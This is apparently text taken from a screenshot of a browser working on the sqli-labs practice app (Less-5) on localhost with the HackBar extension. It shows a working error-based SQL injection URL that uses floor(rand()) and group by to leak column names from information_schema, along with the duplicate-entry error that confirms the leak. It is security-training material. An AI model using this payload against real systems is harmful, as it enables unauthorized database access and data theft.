 Welcome Dhakkan
Duplicate entry 'username0' for key 'group_key'
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS Other Contribute
http://localhost/sqli-labs-master/Less-5/?id=1' union select 1,count(*),concat((select column_name from information_schema.columns where table_schema=database() limit 8,1),floor(rand()*2))as a from
information_schema.tables group by a --+